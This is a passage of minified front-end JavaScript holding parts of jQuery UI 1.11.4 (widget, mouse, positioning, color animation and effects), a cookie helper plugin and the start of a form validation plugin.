s(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:x.noop,widget:function(){return this.element},option:function(e,t){var n,r,i,o=e;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(n=e.split(".")).shift(),n.length){for(r=o[e]=x.widget.extend({},this.options[e]),i=0;n.length-1>i;i++)r[n[i]]=r[n[i]]||{},r=r[n[i]];if(e=n.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t)&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(i,o,e){var s,a=this;"boolean"!=typeof i&&(e=o,o=i,i=!1),e?(o=s=x(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,s=this.widget()),x.each(e,function(e,t){function n(){return i||!0!==a.options.disabled&&!x(this).hasClass("ui-state-disabled")?("string"==typeof t?a[t]:t).apply(a,arguments):void 0}"string"!=typeof t&&(n.guid=t.guid=t.guid||n.guid||x.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),r=e[1]+a.eventNamespace,e=e[2];e?s.delegate(e,r,n):o.bind(r,n)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t),this.bindings=x(this.bindings.not(e).get()),this.focusable=x(this.focusable.not(e).get()),this.hoverable=x(this.hoverable.not(e).get())},_delay:function(e,t){var n=this;return setTimeout(function(){return("string"==typeof e?n[e]:e).apply(n,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){x(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){x(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){x(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){x(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,t,n){var r,i,o=this.options[e];if(n=n||{},(t=x.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],i=t.originalEvent)for(r in i)r in t||(t[r]=i[r]);return this.element.trigger(t,n),!(x.isFunction(o)&&!1===o.apply(this.element[0],[t].concat(n))||t.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(o,s){x.Widget.prototype["_"+o]=function(t,e,n){var r=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||s:o,i=!x.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=n,e.delay&&t.delay(e.delay),i&&x.effects&&x.effects.effect[r]?t[o](e):r!==o&&t[r]?t[r](e.duration,e.easing,n):t.queue(function(e){x(this)[o](),n&&n.call(t[0]),e()})}}),x.widget,!1);function E(e,t,n){return[parseFloat(e[0])*(q.test(e[0])?t/100:1),parseFloat(e[1])*(q.test(e[1])?n/100:1)]}function S(e,t){return parseInt(x.css(e,t),10)||0}x(document).mouseup(function(){u=!1}),x.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){return!0===x.data(e.target,t.widgetName+".preventClickEvent")?(x.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,n,r;if(!u)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),n=1===(this._mouseDownEvent=e).which,r=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&x(e.target).closest(this.options.cancel).length,n&&!r&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===x.data(e.target,this.widgetName+".preventClickEvent")&&x.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&x.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui=x.ui||{};var c,C,T=Math.max,k=Math.abs,N=Math.round,l=/left|center|right/,I=/top|center|bottom/,R=/[\+\-]\d+(\.[\d]+)?%?/,F=/^\w+/,q=/%$/,H=x.fn.position;x.position={scrollbarWidth:function(){var e,t,n;return void 0!==c?c:(n=(t=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>")).children()[0],x("body").append(t),e=n.offsetWidth,t.css("overflow","scroll"),e===(n=n.offsetWidth)&&(n=t[0].clientWidth),t.remove(),c=e-n)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight?x.position.scrollbarWidth():0,height:t?x.position.scrollbarWidth():0}},getWithinInfo:function(e){var e=x(e||window),t=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:t,isDocument:n,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:t||n?e.width():e.outerWidth(),height:t||n?e.height():e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return H.apply(this,arguments);f=x.extend({},f);var h,d,p,m,g,e,v=x(f.of),y=x.position.getWithinInfo(f.within),$=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),w={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=t.width,p=t.height,g=x.extend({},m=t.offset),x.each(["my","at"],function(){var e,t,n=(f[this]||"").split(" ");(n=1===n.length?l.test(n[0])?n.concat(["center"]):I.test(n[0])?["center"].concat(n):["center","center"]:n)[0]=l.test(n[0])?n[0]:"center",n[1]=I.test(n[1])?n[1]:"center",e=R.exec(n[0]),t=R.exec(n[1]),w[this]=[e?e[0]:0,t?t[0]:0],f[this]=[F.exec(n[0])[0],F.exec(n[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?g.left+=d:"center"===f.at[0]&&(g.left+=d/2),"bottom"===f.at[1]?g.top+=p:"center"===f.at[1]&&(g.top+=p/2),h=E(w.at,d,p),g.left+=h[0],g.top+=h[1],this.each(function(){var n,e,s=x(this),a=s.outerWidth(),u=s.outerHeight(),t=S(this,"marginLeft"),r=S(this,"marginTop"),i=a+t+S(this,"marginRight")+$.width,o=u+r+S(this,"marginBottom")+$.height,c=x.extend({},g),l=E(w.my,s.outerWidth(),s.outerHeight());"right"===f.my[0]?c.left-=a:"center"===f.my[0]&&(c.left-=a/2),"bottom"===f.my[1]?c.top-=u:"center"===f.my[1]&&(c.top-=u/2),c.left+=l[0],c.top+=l[1],C||(c.left=N(c.left),c.top=N(c.top)),n={marginLeft:t,marginTop:r},x.each(["left","top"],function(e,t){x.ui.position[b[e]]&&x.ui.position[b[e]][t](c,{targetWidth:d,targetHeight:p,elemWidth:a,elemHeight:u,collisionPosition:n,collisionWidth:i,collisionHeight:o,offset:[h[0]+l[0],h[1]+l[1]],my:f.my,at:f.at,within:y,elem:s})}),f.using&&(e=function(e){var t=m.left-c.left,n=t+d-a,r=m.top-c.top,i=r+p-u,o={target:{element:v,left:m.left,top:m.top,width:d,height:p},element:{element:s,left:c.left,top:c.top,width:a,height:u},horizontal:n<0?"left":0<t?"right":"center",vertical:i<0?"top":0<r?"bottom":"middle"};d<a&&d>k(t+n)&&(o.horizontal="center"),p<u&&p>k(r+i)&&(o.vertical="middle"),o.important=T(k(t),k(n))>T(k(r),k(i))?"horizontal":"vertical",f.using.call(this,e,o)}),s.offset(x.extend(c,{using:e}))})},x.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,r=r.width,o=e.left-t.collisionPosition.marginLeft,s=i-o,a=o+t.collisionWidth-r-i;t.collisionWidth>r?0<s&&a<=0?(n=e.left+s+t.collisionWidth-r-i,e.left+=s-n):e.left=!(0<a&&s<=0)&&a<s?i+r-t.collisionWidth:i:0<s?e.left+=s:0<a?e.left-=a:e.left=T(e.left-o,e.left)},top:function(e,t){var n,r=t.within,r=r.isWindow?r.scrollTop:r.offset.top,i=t.within.height,o=e.top-t.collisionPosition.marginTop,s=r-o,a=o+t.collisionHeight-i-r;t.collisionHeight>i?0<s&&a<=0?(n=e.top+s+t.collisionHeight-i-r,e.top+=s-n):e.top=!(0<a&&s<=0)&&a<s?r+i-t.collisionHeight:r:0<s?e.top+=s:0<a?e.top-=a:e.top=T(e.top-o,e.top)}},flip:{left:function(e,t){var n=t.within,r=n.offset.left+n.scrollLeft,i=n.width,n=n.isWindow?n.scrollLeft:n.offset.left,o=e.left-t.collisionPosition.marginLeft,s=o-n,o=o+t.collisionWidth-i-n,a="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,u="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];s<0?((i=e.left+a+u+c+t.collisionWidth-i-r)<0||k(s)>i)&&(e.left+=a+u+c):0<o&&(0<(r=e.left-t.collisionPosition.marginLeft+a+u+c-n)||o>k(r))&&(e.left+=a+u+c)},top:function(e,t){var n=t.within,r=n.offset.top+n.scrollTop,i=n.height,n=n.isWindow?n.scrollTop:n.offset.top,o=e.top-t.collisionPosition.marginTop,s=o-n,o=o+t.collisionHeight-i-n,a="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,u="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];s<0?((i=e.top+a+u+c+t.collisionHeight-i-r)<0||k(s)>i)&&(e.top+=a+u+c):0<o&&(0<(r=e.top-t.collisionPosition.marginTop+a+u+c-n)||o>k(r))&&(e.top+=a+u+c)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var f,h=document.getElementsByTagName("body")[0],d=document.createElement("div"),p=document.createElement(h?"div":"body"),m={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(f in h&&x.extend(m,{position:"absolute",left:"-1000px",top:"-1000px"}),m)p.style[f]=m[f];p.appendChild(d),(h=h||document.documentElement).insertBefore(p,h.firstChild),d.style.cssText="position: absolute; left: 10.7432222px;",d=x(d).offset().left,C=10<d&&d<11,p.innerHTML="",h.removeChild(p),x.ui.position;var g,V,B,W,z,U,Y,X,G,v,y,$,K,J,b,w,A,O,M,Q="ui-effects-",Z=x;function _(e,t,n,r){return e={effect:e=x.isPlainObject(e)?(t=e).effect:e},x.isFunction(t=null==t?{}:t)&&(r=t,n=null,t={}),"number"!=typeof t&&!x.fx.speeds[t]||(r=n,n=t,t={}),x.isFunction(n)&&(r=n,n=null),t&&x.extend(e,t),n=n||t.duration,e.duration=x.fx.off?0:"number"==typeof n?n:n in x.fx.speeds?x.fx.speeds[n]:x.fx.speeds._default,e.complete=r||t.complete,e}function P(e){return!e||"number"==typeof e||x.fx.speeds[e]||"string"==typeof e&&!x.effects.effect[e]||x.isFunction(e)||"object"==typeof e&&!e.effect}function ee(e){var t,n,r=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[t=r[n]]&&(i[x.camelCase(t)]=r[t]);else for(t in r)"string"==typeof r[t]&&(i[t]=r[t]);return i}function D(e,t,n){var r=A[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:e<0?0:e>r.max?r.max:e)}function te(r){var i=b(),o=i._rgba=[];return r=r.toLowerCase(),M(J,function(e,t){var n=t.re.exec(r),n=n&&t.parse(n),t=t.space||"rgba";return n?(n=i[t](n),i[w[t].cache]=n[w[t].cache],o=i._rgba=n._rgba,!1):y}),o.length?("0,0,0,0"===o.join()&&v.extend(o,$.transparent),i):$[r]}function j(e,t,n){return 6*(n=(n+1)%1)<1?e+6*(t-e)*n:2*n<1?t:3*n<2?e+6*(t-e)*(2/3-n):e}x.effects={effect:{}},K=/^([\-+])=\s*(\d+\.?\d*)/,J=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],b=(v=Z).Color=function(e,t,n,r){return new v.Color.fn.parse(e,t,n,r)},w={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},A={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},O=b.support={},d=v("<p>")[0],M=v.each,d.style.cssText="background-color:rgba(1,1,1,.5)",O.rgba=-1<d.style.backgroundColor.indexOf("rgba"),M(w,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),(b.fn=v.extend(b.prototype,{parse:function(i,e,t,n){if(i===y)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=v(i).css(e),e=y);var o=this,r=v.type(i),s=this._rgba=[];return e!==y&&(i=[i,e,t,n],r="array"),"string"===r?this.parse(te(i)||$._default):"array"===r?(M(w.rgba.props,function(e,t){s[t.idx]=D(i[t.idx],t)}),this):"object"===r?(i instanceof b?M(w,function(e,t){i[t.cache]&&(o[t.cache]=i[t.cache].slice())}):M(w,function(e,n){var r=n.cache;M(n.props,function(e,t){if(!o[r]&&n.to){if("alpha"===e||null==i[e])return;o[r]=n.to(o._rgba)}o[r][t.idx]=D(i[e],t,!0)}),o[r]&&v.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from)&&(o._rgba=n.from(o[r]))}),this):y},is:function(e){var i=b(e),o=!0,s=this;return M(w,function(e,t){var n,r=i[t.cache];return r&&(n=s[t.cache]||t.to&&t.to(s._rgba)||[],M(t.props,function(e,t){return null!=r[t.idx]?o=r[t.idx]===n[t.idx]:y})),o}),o},_space:function(){var n=[],r=this;return M(w,function(e,t){r[t.cache]&&n.push(e)}),n.pop()},transition:function(e,s){var e=(c=b(e))._space(),t=w[e],n=0===this.alpha()?b("transparent"):this,a=n[t.cache]||t.to(n._rgba),u=a.slice(),c=c[t.cache];return M(t.props,function(e,t){var n=t.idx,r=a[n],i=c[n],o=A[t.type]||{};null!==i&&(null===r?u[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),u[n]=D((i-r)*s+r,t)))}),this[e](u)},blend:function(e){var t,n,r;return 1===this._rgba[3]?this:(t=this._rgba.slice(),n=t.pop(),r=b(e)._rgba,b(v.map(t,function(e,t){return(1-n)*r[t]+n*e})))},toRgbaString:function(){var e="rgba(",t=v.map(this._rgba,function(e,t){return null==e?2<t?1:0:e});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=v.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),n=t.pop();return e&&t.push(~~(255*n)),"#"+v.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=b.fn,w.hsla.to=function(e){var t,n,r,i,o,s,a,u;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,n=e[1]/255,r=e[2]/255,e=e[3],a=.5*(u=(i=Math.max(t,n,r))+(o=Math.min(t,n,r))),u=0==(s=i-o)?0:a<=.5?s/u:s/(2-u),[Math.round(o===i?0:t===i?60*(n-r)/s+360:n===i?60*(r-t)/s+120:60*(t-n)/s+240)%360,u,a,null==e?1:e])},w.hsla.from=function(e){var t,n,r;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,r=e[1],n=e[2],e=e[3],r=2*n-(n=n<=.5?n*(1+r):n+r-n*r),[Math.round(255*j(r,n,t+1/3)),Math.round(255*j(r,n,t)),Math.round(255*j(r,n,t-1/3)),e])},M(w,function(a,e){var o=e.props,s=e.cache,u=e.to,c=e.from;b.fn[a]=function(e){var t,n,r,i;return u&&!this[s]&&(this[s]=u(this._rgba)),e===y?this[s].slice():(n=v.type(e),r="array"===n||"object"===n?e:arguments,i=this[s].slice(),M(o,function(e,t){e=r["object"===n?e:t.idx];null==e&&(e=i[t.idx]),i[t.idx]=D(e,t)}),c?((t=b(c(i)))[s]=i,t):b(i))},M(o,function(o,s){b.fn[o]||(b.fn[o]=function(e){var t=v.type(e),n="alpha"===o?this._hsla?"hsla":"rgba":a,r=this[n](),i=r[s.idx];return"undefined"===t?i:("function"===t&&(e=e.call(this,i),t=v.type(e)),null==e&&s.empty?this:("string"===t&&(t=K.exec(e))&&(e=i+parseFloat(t[2])*("+"===t[1]?1:-1)),r[s.idx]=e,this[n](r)))})})}),(b.hook=function(e){e=e.split(" ");M(e,function(e,o){v.cssHooks[o]={set:function(e,t){var n,r,i="";if("transparent"!==t&&("string"!==v.type(t)||(n=te(t)))){if(t=b(n||t),!O.rgba&&1!==t._rgba[3]){for(r="backgroundColor"===o?e.parentNode:e;(""===i||"transparent"===i)&&r&&r.style;)try{i=v.css(r,"backgroundColor"),r=r.parentNode}catch(e){}t=t.blend(i&&"transparent"!==i?i:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},v.fx.step[o]=function(e){e.colorInit||(e.start=b(e.elem,o),e.end=b(e.end),e.colorInit=!0),v.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(n){var r={};return M(["Top","Right","Bottom","Left"],function(e,t){r["border"+t+"Color"]=n}),r}},$=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},X=["add","remove","toggle"],G={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){x.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(Z.style(e.elem,t,e.end),e.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x.effects.animateClass=function(i,e,t,n){var o=x.speed(e,t,n);return this.queue(function(){var n=x(this),e=n.attr("class")||"",t=(t=o.children?n.find("*").addBack():n).map(function(){return{el:x(this),start:ee(this)}}),r=function(){x.each(X,function(e,t){i[t]&&n[t+"Class"](i[t])})};r(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var n,r,i={};for(n in t)r=t[n],e[n]===r||G[n]||!x.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r);return i}(this.start,this.end),this}),n.attr("class",e),t=t.map(function(){var e=this,t=x.Deferred(),n=x.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,n),t.promise()}),x.when.apply(x,t.get()).done(function(){r(),x.each(arguments,function(){var t=this.el;x.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(n[0])})})},x.fn.extend({addClass:(Y=x.fn.addClass,function(e,t,n,r){return t?x.effects.animateClass.call(this,{add:e},t,n,r):Y.apply(this,arguments)}),removeClass:(U=x.fn.removeClass,function(e,t,n,r){return 1<arguments.length?x.effects.animateClass.call(this,{remove:e},t,n,r):U.apply(this,arguments)}),toggleClass:(z=x.fn.toggleClass,function(e,t,n,r,i){return"boolean"==typeof t||void 0===t?n?x.effects.animateClass.call(this,t?{add:e}:{remove:e},n,r,i):z.apply(this,arguments):x.effects.animateClass.call(this,{toggle:e},t,n,r)}),switchClass:function(e,t,n,r,i){return x.effects.animateClass.call(this,{add:t,remove:e},n,r,i)}}),x.extend(x.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(Q+t[n],e[0].style[t[n]])},restore:function(e,t){for(var n,r=0;t.length>r;r++)null!==t[r]&&(n=e.data(Q+t[r]),e.css(t[r],n=void 0===n?"":n))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},e=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return n.wrap(e),n[0]!==i&&!x.contains(n[0],i)||x(i).focus(),e=n.parent(),"static"===n.css("position")?(e.css({position:"relative"}),n.css({position:"relative"})):(x.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),x.each(["top","left","bottom","right"],function(e,t){r[t]=n.css(t),isNaN(parseInt(r[t],10))&&(r[t]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(t),e.css(r).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]===t||x.contains(e[0],t))&&x(t).focus(),e},setTransition:function(r,e,i,o){return o=o||{},x.each(e,function(e,t){var n=r.cssUnit(t);0<n[0]&&(o[t]=n[0]*i+n[1])}),o}}),x.fn.extend({effect:function(){function e(e){function t(){x.isFunction(r)&&r.call(n[0]),x.isFunction(e)&&e()}var n=x(this),r=o.complete,i=o.mode;(n.is(":hidden")?"hide"===i:"show"===i)?(n[i](),t()):s.call(n[0],o,t)}var o=_.apply(this,arguments),t=o.mode,n=o.queue,s=x.effects.effect[o.effect];return x.fx.off||!s?t?this[t](o.duration,o.complete):this.each(function(){o.complete&&o.complete.call(this)}):!1===n?this.each(e):this.queue(n||"fx",e)},show:(W=x.fn.show,function(e){var t;return P(e)?W.apply(this,arguments):((t=_.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(B=x.fn.hide,function(e){var t;return P(e)?B.apply(this,arguments):((t=_.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(V=x.fn.toggle,function(e){var t;return P(e)||"boolean"==typeof e?V.apply(this,arguments):((t=_.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(e){var n=this.css(e),r=[];return x.each(["em","px","%","pt"],function(e,t){0<n.indexOf(t)&&(r=[parseFloat(n),t])}),r}}),g={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){g[e]=function(e){return Math.pow(e,t+2)}}),x.extend(g,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),x.each(g,function(e,t){x.easing["easeIn"+e]=t,x.easing["easeOut"+e]=function(e){return 1-t(1-e)},x.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}}),x.effects}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(f){var n=/\+/g;function h(e){return p.raw?e:encodeURIComponent(e)}function d(e,t){e=p.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),p.json?JSON.parse(e):e}catch(e){}}(e);return f.isFunction(t)?t(e):e}var p=f.cookie=function(e,t,n){var r,i;if(1<arguments.length&&!f.isFunction(t))return"number"==typeof(n=f.extend({},p.defaults,n)).expires&&(r=n.expires,(i=n.expires=new Date).setMilliseconds(i.getMilliseconds()+864e5*r)),document.cookie=[h(e),"=",(i=t,h(p.json?JSON.stringify(i):String(i))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},s=document.cookie?document.cookie.split("; "):[],a=0,u=s.length;a<u;a++){var c=s[a].split("="),l=(l=c.shift(),p.raw?l:decodeURIComponent(l)),c=c.join("=");if(e===l){o=d(c,t);break}e||void 0===(c=d(c))||(o[l]=c)}return o};p.defaults={},f.removeCookie=function(e,t){return f.cookie(e,"",f.extend({},t,{expires:-1})),!f.cookie(e)}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){var r;if(this.length)return(r=u.data(this[0],"validator"))||(this.attr("novalidate","novalidate"),r=new u.validator(e,this[0]),u.data(this[0],"validator",r),r.settings.onsubmit&&(this.on("click.validate",":submit",function(e){r.settings.submitHandler&&(r.submitButton=e.target),u(this).hasClass("cancel")&&(r.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(r.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var 